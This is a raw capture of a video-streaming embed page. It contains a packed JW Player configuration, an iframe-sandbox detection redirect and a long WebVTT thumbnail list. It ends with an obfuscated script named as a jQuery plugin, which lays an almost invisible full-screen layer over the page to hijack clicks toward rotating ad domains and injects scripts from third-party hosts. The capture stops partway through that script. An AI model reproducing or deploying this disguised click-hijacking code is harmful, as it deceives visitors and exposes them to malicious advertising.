1c=g.4n().1p;a(o.1b&&1c===o.1b){7n(o.1b,{7m:\'7k\'}).7j(4m=>{a(!4m.7i&&(o.16||o.1g)){g.4k();g.3m([{1p:o.16||o.1g,2n:"2m"}]);}}).4l(()=>{a(o.16||o.1g){g.4k();g.3m([{1p:o.16||o.1g,2n:"2m"}]);}})}});g.1d("1f",j(1o){b q=g.3e();a(q.1v<2)1u;$(\'.k-w-7h-7g\').7f(j(){$(\'#k-w-u-1f\').3h(\'k-w-u-2l\');$(\'.k-u-1f\').1x(\'1w-3i\',\'r\')});g.3k("/7e/7d.1a","7c 7b",j(){$(\'.k-4h\').7a(\'k-w-4g\');$(\'.k-w-4j, .k-w-4i\').1x(\'1w-3j\',\'r\');a($(\'.k-4h\').79(\'k-w-4g\')){$(\'.k-u-1f\').1x(\'1w-3j\',\'y\');$(\'.k-u-1f\').1x(\'1w-3i\',\'y\');$(\'.k-w-u-77\').3h(\'k-w-u-2l\');$(\'.k-w-u-1f\').76(\'k-w-u-2l\')}18{$(\'.k-u-1f\').1x(\'1w-3j\',\'r\');$(\'.k-u-1f\').1x(\'1w-3i\',\'r\');$(\'.k-w-u-1f\').3h(\'k-w-u-2l\')}},"74");g.1d("72",j(1o){3g.71(\'3f\',1o.q[1o.70].2a)});a(3g.4f(\'3f\')){2b("4e(3g.4f(\'3f\'));",6z)}});b 3d;j 4e(4c){b q=g.3e();a(q.1v>1){4d(i=0;i<q.1v;i++){a(q[i].2a==4c){a(i==3d){1u}3d=i;g.4b(i)}}}}',36,494,'||||||||||if|var|||||player|||function|jw||||links|lastt|tracks|false|||submenu||settings||true|||||||item|hls3||else||svg|hls4|currentFile|on|script|audioTracks|hls2|jwplayer|https|ls|errorCode|code|589|position|event|file|indexOf|icon|com|link|return|length|aria|attr|seek|ttcmp3146cjzfm|get||shouldSwitch|match|||div||166860|tott|name|setTimeout||seekDone|newFile|codeFromMessage|errorMessage|path|ggima|document|data|active|hls|type|switchedLink|log|console|isHLS4|errorCount|rewind|tt||sec|769|240|60009||html||1769783376|op|date|prevt|dt|textContent|doc|text|E99797|haibokmmzopl|current_audio|getAudioTracks|default_audio|localStorage|removeClass|expanded|checked|addButton||load|play|typeof|isHLS3|stream|parseInt|currentTime|lastErrorTime|hide|adb|a287e6360ca53967e2d620247081b6a5|hash|cmp3146cjzfm|vvplay|new||itads|||vvad||||100|master|setCurrentAudioTrack|audio_name|for|audio_set|getItem|open|controls|playbackRates|captions|stop|catch|res|getPlaylistItem|ready|undefined|once|500|currentTracks|233999|232000|202999|202000|codeMatch|Errors|Date|insertAfter||detach|ff00|button|getPosition|974|||887|013|867|178|focusable|viewBox|class|2000|org|w3|www|http|xmlns|ff11|06475|23525|29374|97928|30317|31579|29683|38421|30626|72072|H|track_name|appendChild||body||fviews|poleuno|referer|embed|file_code|view|js|src|createElement|video_ad|doPlay|value|loaded|documentElement|parseFromString|DOMParser|startsWith|xtype|playAd|vast|time|uas|FFFFFF|jpg|pixoraa|m3u8|urlset|cmp3146cjzfm_||00033|01|WzrlxFlI3sZHGR0|300|currentTrack|setItem|audioTrackChanged||dualSound||addClass|quality||hasClass|toggleClass|Track|Audio|dualy|images|mousedown|buttons|topbar|ok|then|HEAD||method|fetch|err|10000|200|800|done|change|firstFrame||lastt1|null|getConfig|try|networkError|fragLoadError|string|toString|message|3000|now|error|Rewind|778Z|214|2A4|3H209|3v19|9c4|7l41|9a6|3c0|1v19|4H79|3h48|8H146|3a4|2v125|130|1Zm162|4v62|13a4|51l|278Zm|278|1S103|1s6|3Zm|078a21|131|M113|Forward|69999|88605|21053|||03598|02543|99999|72863|77056|04577|422413|163|210431|860275|03972|689569|893957|124979|52502|174985|57502|04363|13843|480087|93574|99396|160|76396|164107|63589|03604|125|778|993957|rewind2|set_audio_track|onload|onerror|ima3|sdkloader|googleapis|imasdk|const|over_player_msg|Secure|None|SameSite|hicherri|domain|toGMTString|expires|cookie|1000|getTime|setTime|createCookieSec|pause|remove|show|complete|jsonp|file_real|file_id|ss|view4|vectorrab|logs|post|viewable|ttl|round|Math|set|S|async|trim|pickDirect|direct|encodeURIComponent|unescape|btoa|base64|xml|application|forEach|slow|fadeIn|video_ad_fadein|cache|no|Cache|Content|headers|ajaxSetup|v2done|pop3done|vastdone2|vastdone1|playbackRateControls|cast|streamhg|aboutlink|StreamHG|abouttext|480p|1162|720p|2530|1080p|5817|qualityLabels|insecure|vpaidmode|client|advertising|fontOpacity|backgroundOpacity||Tahoma|fontFamily|backgroundColor|color|userFontScale|thumbnails|kind|cmp3146cjzfm0000|url|1384|get_slides|androidhls|menus|progress|timeslider|icons|controlbar|skin|auto|preload|1383|duration|uniform|stretching|height|width|cmp3146cjzfm_xt|image|sources|debug|setup|vplayer|1769826576|kjhhiuahiuhgihdf|9IKfdPH1N7Pw52wJe0s9rg|16509|asn|p2|p1|sp|srv|129600|nfG0wijs3w2BlTheJBuh4mED4R_KuAdjrNJjjlKFIrM|centaurus||cdn|txt|shop|digitalstorehouse'.split('|')))
</script>
	
	
	
	
		
		
	
			
				<!--App Main Premium100-->
				<script src="/assets/jquery/plugin.js?type=mainstream&u=185&v=1.2"></script>
				
			
	
			
	
			
			
		
	
	
	
	
	
	
	
	
	
	<script>
	!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","onerror","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();
	</script>


	

	<style>
	@media screen and (max-width:480px) {
		.jw-flag-audio-player .jw-button-container .jw-icon, .jwplayer:not(.jw-flag-small-player) .jw-button-container .jw-icon {
			flex: auto;
		}
	}
	</style

	</BODY><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b53a371e77684605bc495c16aad68d36","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</HTML>

--- FILE ---
content_type: text/vtt
request_url: https://hicherri.com/dl?op=get_slides&length=1384&url=https://pixoraa.cc/cmp3146cjzfm0000.jpg
body_size: 8891
content:
WEBVTT

00:00:00.000 --> 00:00:13.839
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=0,0,200,112

00:00:13.839 --> 00:00:27.679
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=200,0,200,112

00:00:27.679 --> 00:00:41.519
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=400,0,200,112

00:00:41.519 --> 00:00:55.359
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=600,0,200,112

00:00:55.359 --> 00:01:09.200
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=800,0,200,112

00:01:09.200 --> 00:01:23.039
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1000,0,200,112

00:01:23.039 --> 00:01:36.879
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1200,0,200,112

00:01:36.879 --> 00:01:50.719
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1400,0,200,112

00:01:50.719 --> 00:02:04.560
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1600,0,200,112

00:02:04.560 --> 00:02:18.400
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1800,0,200,112

00:02:18.400 --> 00:02:32.240
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=0,112,200,112

00:02:32.240 --> 00:02:46.079
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=200,112,200,112

00:02:46.079 --> 00:02:59.919
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=400,112,200,112

00:02:59.919 --> 00:03:13.759
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=600,112,200,112

00:03:13.759 --> 00:03:27.599
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=800,112,200,112

00:03:27.599 --> 00:03:41.439
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1000,112,200,112

00:03:41.439 --> 00:03:55.280
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1200,112,200,112

00:03:55.280 --> 00:04:09.120
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1400,112,200,112

00:04:09.120 --> 00:04:22.959
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1600,112,200,112

00:04:22.959 --> 00:04:36.800
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1800,112,200,112

00:04:36.800 --> 00:04:50.639
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=0,224,200,112

00:04:50.639 --> 00:05:04.480
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=200,224,200,112

00:05:04.480 --> 00:05:18.319
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=400,224,200,112

00:05:18.319 --> 00:05:32.159
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=600,224,200,112

00:05:32.159 --> 00:05:46.000
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=800,224,200,112

00:05:46.000 --> 00:05:59.839
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1000,224,200,112

00:05:59.839 --> 00:06:13.680
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1200,224,200,112

00:06:13.680 --> 00:06:27.519
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1400,224,200,112

00:06:27.519 --> 00:06:41.360
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1600,224,200,112

00:06:41.360 --> 00:06:55.199
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1800,224,200,112

00:06:55.199 --> 00:07:09.040
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=0,336,200,112

00:07:09.040 --> 00:07:22.879
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=200,336,200,112

00:07:22.879 --> 00:07:36.719
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=400,336,200,112

00:07:36.719 --> 00:07:50.560
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=600,336,200,112

00:07:50.560 --> 00:08:04.399
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=800,336,200,112

00:08:04.399 --> 00:08:18.240
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1000,336,200,112

00:08:18.240 --> 00:08:32.080
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1200,336,200,112

00:08:32.080 --> 00:08:45.919
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1400,336,200,112

00:08:45.919 --> 00:08:59.759
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1600,336,200,112

00:08:59.759 --> 00:09:13.600
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1800,336,200,112

00:09:13.600 --> 00:09:27.439
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=0,448,200,112

00:09:27.439 --> 00:09:41.279
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=200,448,200,112

00:09:41.279 --> 00:09:55.120
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=400,448,200,112

00:09:55.120 --> 00:10:08.960
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=600,448,200,112

00:10:08.960 --> 00:10:22.799
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=800,448,200,112

00:10:22.799 --> 00:10:36.639
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1000,448,200,112

00:10:36.639 --> 00:10:50.480
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1200,448,200,112

00:10:50.480 --> 00:11:04.319
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1400,448,200,112

00:11:04.319 --> 00:11:18.159
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1600,448,200,112

00:11:18.159 --> 00:11:32.000
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1800,448,200,112

00:11:32.000 --> 00:11:45.840
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=0,560,200,112

00:11:45.840 --> 00:11:59.679
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=200,560,200,112

00:11:59.679 --> 00:12:13.519
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=400,560,200,112

00:12:13.519 --> 00:12:27.360
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=600,560,200,112

00:12:27.360 --> 00:12:41.200
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=800,560,200,112

00:12:41.200 --> 00:12:55.039
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1000,560,200,112

00:12:55.039 --> 00:13:08.879
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1200,560,200,112

00:13:08.879 --> 00:13:22.720
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1400,560,200,112

00:13:22.720 --> 00:13:36.559
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1600,560,200,112

00:13:36.559 --> 00:13:50.399
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1800,560,200,112

00:13:50.399 --> 00:14:04.240
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=0,672,200,112

00:14:04.240 --> 00:14:18.080
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=200,672,200,112

00:14:18.080 --> 00:14:31.919
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=400,672,200,112

00:14:31.919 --> 00:14:45.759
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=600,672,200,112

00:14:45.759 --> 00:14:59.600
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=800,672,200,112

00:14:59.600 --> 00:15:13.439
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1000,672,200,112

00:15:13.439 --> 00:15:27.279
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1200,672,200,112

00:15:27.279 --> 00:15:41.120
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1400,672,200,112

00:15:41.120 --> 00:15:54.960
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1600,672,200,112

00:15:54.960 --> 00:16:08.799
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1800,672,200,112

00:16:08.799 --> 00:16:22.639
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=0,784,200,112

00:16:22.639 --> 00:16:36.480
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=200,784,200,112

00:16:36.480 --> 00:16:50.319
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=400,784,200,112

00:16:50.319 --> 00:17:04.160
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=600,784,200,112

00:17:04.160 --> 00:17:18.000
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=800,784,200,112

00:17:18.000 --> 00:17:31.839
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1000,784,200,112

00:17:31.839 --> 00:17:45.680
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1200,784,200,112

00:17:45.680 --> 00:17:59.519
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1400,784,200,112

00:17:59.519 --> 00:18:13.359
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1600,784,200,112

00:18:13.359 --> 00:18:27.200
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1800,784,200,112

00:18:27.200 --> 00:18:41.039
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=0,896,200,112

00:18:41.039 --> 00:18:54.879
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=200,896,200,112

00:18:54.879 --> 00:19:08.720
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=400,896,200,112

00:19:08.720 --> 00:19:22.559
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=600,896,200,112

00:19:22.559 --> 00:19:36.400
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=800,896,200,112

00:19:36.400 --> 00:19:50.240
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1000,896,200,112

00:19:50.240 --> 00:20:04.079
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1200,896,200,112

00:20:04.079 --> 00:20:17.920
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1400,896,200,112

00:20:17.920 --> 00:20:31.759
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1600,896,200,112

00:20:31.759 --> 00:20:45.599
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1800,896,200,112

00:20:45.599 --> 00:20:59.440
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=0,1008,200,112

00:20:59.440 --> 00:21:13.279
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=200,1008,200,112

00:21:13.279 --> 00:21:27.119
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=400,1008,200,112

00:21:27.119 --> 00:21:40.960
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=600,1008,200,112

00:21:40.960 --> 00:21:54.799
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=800,1008,200,112

00:21:54.799 --> 00:22:08.639
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1000,1008,200,112

00:22:08.639 --> 00:22:22.480
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1200,1008,200,112

00:22:22.480 --> 00:22:36.319
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1400,1008,200,112

00:22:36.319 --> 00:22:50.160
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1600,1008,200,112

00:22:50.160 --> 00:23:04.000
https://pixoraa.cc/cmp3146cjzfm0000.jpg#xywh=1800,1008,200,112



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hicherri.com/assets/jquery/plugin.js?type=mainstream&u=185&v=1.2
body_size: 2672
content:
var _0x4f70a4=_0x1da8;(function(_0x591b1a,_0xbc4d6e){var _0x3c65ed=_0x1da8,_0x4df80b=_0x591b1a();while(!![]){try{var _0x3d0f11=parseInt(_0x3c65ed(0x12b))/0x1*(parseInt(_0x3c65ed(0x149))/0x2)+parseInt(_0x3c65ed(0x11c))/0x3*(-parseInt(_0x3c65ed(0x155))/0x4)+parseInt(_0x3c65ed(0x125))/0x5*(-parseInt(_0x3c65ed(0x132))/0x6)+-parseInt(_0x3c65ed(0x103))/0x7+parseInt(_0x3c65ed(0x108))/0x8+parseInt(_0x3c65ed(0xff))/0x9*(-parseInt(_0x3c65ed(0x144))/0xa)+-parseInt(_0x3c65ed(0x12e))/0xb*(-parseInt(_0x3c65ed(0x14b))/0xc);if(_0x3d0f11===_0xbc4d6e)break;else _0x4df80b['push'](_0x4df80b['shift']());}catch(_0x34c762){_0x4df80b['push'](_0x4df80b['shift']());}}}(_0x1e09,0x21fec));function _0x1e09(){var _0x4b62f6=['abs','9615323','dataset','open','185','/2078236/?var=HGEMN-','function','/tag.min.js','yandexCounter','parentNode','/2078233/?var=HGAMN-','ALL','click','script','US','mainstream','domainCLA','HGD','424344FIdvZp','px;width:','charCodeAt','innerHeight','style','//archipelagosaidpre.com','user','onerror','/2078168/?var=HGBMN-','10oXMUtn','//blahlivedsnowdrop.com','init','type','_blank','9615244','989zQPZYo','IPPA','//encouragedmemistress.com','385zifVrL','/2078236/?var=HGA2NM-','bvtDomain','/2078240/?var=HGA2NM-','258378lnYnez','getdomainCLA','/2078234/?var=HGDMN-','/2078234/?var=HGA1MN-','body','appendChild','mainstream','HGA1','removeEventListener','/2028244/?var=HGCMN-','HGJSA','timer','//hamburgerbasisflowery.com','random','position:fixed;inset:0px;z-index:2147483647;background:black;opacity:0.01;height:','HGE','//gd.orlcloop.com/gwF3keOX1dkEyzFR3/40913','createElement','30PfIScR','px;cursor:pointer','//mc.yandex.ru/watch/93396623','unknown','HGA2','158lMRiKk','src','131748aEvFsx','HGB','clickEvent','binGalak','clickLayer','setAttribute','//constructpreachystopper.com','addEventListener','domainTerra','floor','4COmIUH','//bvtpk.com','/2078166/?var=HGA1MN-','onclick','HGJSC','//boredomcuff.com','anime','/2002028/?var=HGEMN-','168147xEfbUG','zone','/2078233/?var=HGCMN-','onload','1519602TzaifS','innerWidth','HGA','/2078164/?var=HGAMN-','length','1420456jedzWT','//buffooncountabletreble.com'];_0x1e09=function(){return _0x4b62f6;};return _0x1e09();}function _0x1da8(_0x4ab156,_0x15426a){var _0x1e095f=_0x1e09();return _0x1da8=function(_0x1da817,_0x920771){_0x1da817=_0x1da817-0xff;var _0x7c32ea=_0x1e095f[_0x1da817];return _0x7c32ea;},_0x1da8(_0x4ab156,_0x15426a);}var hg_plugin_MN={'type':_0x4f70a4(0x138),'country':_0x4f70a4(0x118),'countries':[_0x4f70a4(0x115)],'timer':null,'user':_0x4f70a4(0x10e),'domainTerra':[_0x4f70a4(0x12d),_0x4f70a4(0x13e),_0x4f70a4(0x121),_0x4f70a4(0x15a)],'getdomainTerra':function(){var _0x58e188=_0x4f70a4;return this[_0x58e188(0x153)][Math[_0x58e188(0x154)](Math[_0x58e188(0x13f)]()*this[_0x58e188(0x153)][_0x58e188(0x107)])];},'domainCLA':[_0x4f70a4(0x126),_0x4f70a4(0x151),'//crummydevioussucculent.com',_0x4f70a4(0x109)],'getdomainCLA':function(){var _0x390d32=_0x4f70a4;return this[_0x390d32(0x11a)][Math[_0x390d32(0x154)](Math['random']()*this['domainCLA'][_0x390d32(0x107)])];},'bvtDomain':_0x4f70a4(0x156),'binGalak':_0x4f70a4(0x142),'yandexCounter':_0x4f70a4(0x146),'init':function(){var _0x2ec0b2=_0x4f70a4;this[_0x2ec0b2(0x13c)](),this[_0x2ec0b2(0x12c)]();},'HGA':function(){var _0x20d3c4=_0x4f70a4,_0x1efe7b=this[_0x20d3c4(0x122)]||_0x20d3c4(0x147),_0x411879=this[_0x20d3c4(0x133)]()+_0x20d3c4(0x114)+_0x1efe7b;this[_0x20d3c4(0x128)]!==_0x20d3c4(0x119)&&this[_0x20d3c4(0x128)]!==_0x20d3c4(0x15b)&&(_0x411879=this[_0x20d3c4(0x133)]()+_0x20d3c4(0x106)+_0x1efe7b),this['clickLayer'](_0x411879,function(){hg_plugin_MN['HGJSB']();});},'HGA1':function(){var _0x2a093a=_0x4f70a4,_0x3d32ea=this[_0x2a093a(0x122)]||_0x2a093a(0x147),_0x4a1444=this[_0x2a093a(0x133)]()+_0x2a093a(0x135)+_0x3d32ea;this[_0x2a093a(0x128)]!==_0x2a093a(0x119)&&this['type']!==_0x2a093a(0x15b)&&(_0x4a1444=this[_0x2a093a(0x133)]()+_0x2a093a(0x157)+_0x3d32ea),this['clickLayer'](_0x4a1444,function(){var _0x87c120=_0x2a093a;hg_plugin_MN[_0x87c120(0x159)]();});},'HGA2':function(){var _0x474305=_0x4f70a4,_0x31f30d=this[_0x474305(0x122)]||_0x474305(0x147),_0x16aae1=this['getdomainCLA']()+_0x474305(0x12f)+_0x31f30d;this[_0x474305(0x128)]!==_0x474305(0x119)&&this[_0x474305(0x128)]!==_0x474305(0x15b)&&(_0x16aae1=this[_0x474305(0x133)]()+_0x474305(0x131)+_0x31f30d),setTimeout(()=>{var _0x584c15=_0x474305;this[_0x584c15(0x14f)](_0x16aae1,function(){var _0x340afb=_0x584c15;hg_plugin_MN[_0x340afb(0x14c)]();});},0x493e0);},'HGB':function(){var _0x437902=_0x4f70a4,_0x69a95d=this[_0x437902(0x122)]||_0x437902(0x147),_0xcbbf0c=this[_0x437902(0x133)]()+'/2078238/?var=HGBMN-'+_0x69a95d;this[_0x437902(0x128)]!=='mainstream'&&this['type']!==_0x437902(0x15b)&&(_0xcbbf0c=this[_0x437902(0x133)]()+_0x437902(0x124)+_0x69a95d),this['clickLayer'](_0xcbbf0c,function(){hg_plugin_MN['HGC']();});},'HGC':function(){var _0x41f9df=_0x4f70a4,_0x4c95af=this[_0x41f9df(0x122)]||_0x41f9df(0x147),_0x23685b=this[_0x41f9df(0x133)]()+_0x41f9df(0x101)+_0x4c95af;this[_0x41f9df(0x128)]!==_0x41f9df(0x119)&&this[_0x41f9df(0x128)]!==_0x41f9df(0x15b)&&(_0x23685b=this[_0x41f9df(0x133)]()+_0x41f9df(0x13b)+_0x4c95af),this[_0x41f9df(0x14f)](_0x23685b,function(){var _0x34699e=_0x41f9df;hg_plugin_MN[_0x34699e(0x11b)]();});},'HGD':function(){var _0x24abca=_0x4f70a4,_0x4c9eca=this['user']||_0x24abca(0x147),_0x359935=this['getdomainCLA']()+_0x24abca(0x134)+_0x4c9eca;this[_0x24abca(0x128)]!==_0x24abca(0x119)&&this[_0x24abca(0x128)]!=='anime'&&(_0x359935=this[_0x24abca(0x133)]()+'/2078164/?var=HGDMN-'+_0x4c9eca),this[_0x24abca(0x14f)](_0x359935,function(){var _0x3c4fd3=_0x24abca;hg_plugin_MN[_0x3c4fd3(0x141)]();});},'HGE':function(){var _0x492db7=_0x4f70a4,_0x4ecc1d=this[_0x492db7(0x122)]||'unknown',_0x2a5219=this[_0x492db7(0x133)]()+_0x492db7(0x10f)+_0x4ecc1d;this[_0x492db7(0x128)]!=='mainstream'&&this[_0x492db7(0x128)]!==_0x492db7(0x15b)&&(_0x2a5219=this['getdomainCLA']()+_0x492db7(0x15c)+_0x4ecc1d),this['clickLayer'](_0x2a5219,function(){hg_plugin_MN['HGA2']();});},'IPPA':function(){var _0x49fd52=_0x4f70a4,_0x6b62c=hg_plugin_MN[_0x49fd52(0x14e)];this[_0x49fd52(0x13d)]=setTimeout(function(){hg_plugin_MN['ippTag'](_0x6b62c);},0xc350);},'ippTag':function(_0x5264eb){var _0x2c24d9=_0x4f70a4,_0x124446=document[_0x2c24d9(0x143)](_0x2c24d9(0x117));_0x124446['src']=_0x5264eb,document[_0x2c24d9(0x136)][_0x2c24d9(0x137)](_0x124446);},'HGJSA':function(){var _0x5b0db5=_0x4f70a4,_0x10b605=this[_0x5b0db5(0x130)]+'/5/9615227',_0x989c33=document[_0x5b0db5(0x143)](_0x5b0db5(0x117));_0x989c33[_0x5b0db5(0x123)]=function(){var _0x480990=_0x5b0db5;hg_plugin_MN[_0x480990(0x105)]();},_0x989c33[_0x5b0db5(0x102)]=function(){var _0x3151c2=_0x5b0db5;hg_plugin_MN[_0x3151c2(0x105)]();},_0x989c33['src']=_0x10b605,document[_0x5b0db5(0x136)]['appendChild'](_0x989c33);},'HGJSB':function(){var _0x19e1f9=_0x4f70a4,_0xfb63d7=_0x19e1f9(0x12a),_0x6701dd=document['createElement']('script');_0x6701dd[_0x19e1f9(0x10c)][_0x19e1f9(0x100)]=_0xfb63d7,_0x6701dd[_0x19e1f9(0x14a)]=this[_0x19e1f9(0x130)]+_0x19e1f9(0x111),_0x6701dd[_0x19e1f9(0x123)]=function(){var _0x36ac9e=_0x19e1f9;hg_plugin_MN[_0x36ac9e(0x139)]();},_0x6701dd[_0x19e1f9(0x102)]=function(){var _0xd6f4c5=_0x19e1f9;hg_plugin_MN[_0xd6f4c5(0x139)]();},document[_0x19e1f9(0x136)][_0x19e1f9(0x137)](_0x6701dd);},'HGJSC':function(){var _0x2d5631=_0x4f70a4,_0xcd2ffd=_0x2d5631(0x10b),_0x5cca72=document[_0x2d5631(0x143)](_0x2d5631(0x117));_0x5cca72['dataset'][_0x2d5631(0x100)]=_0xcd2ffd,_0x5cca72[_0x2d5631(0x14a)]=this[_0x2d5631(0x130)]+_0x2d5631(0x111),_0x5cca72[_0x2d5631(0x123)]=function(){var _0x73de98=_0x2d5631;hg_plugin_MN[_0x73de98(0x148)]();},_0x5cca72[_0x2d5631(0x102)]=function(){var _0x21f199=_0x2d5631;hg_plugin_MN[_0x21f199(0x14d)](null,function(){var _0x149b3b=_0x21f199;hg_plugin_MN[_0x149b3b(0x148)]();});},document[_0x2d5631(0x136)][_0x2d5631(0x137)](_0x5cca72);},'HGJSDELAY':function(){var 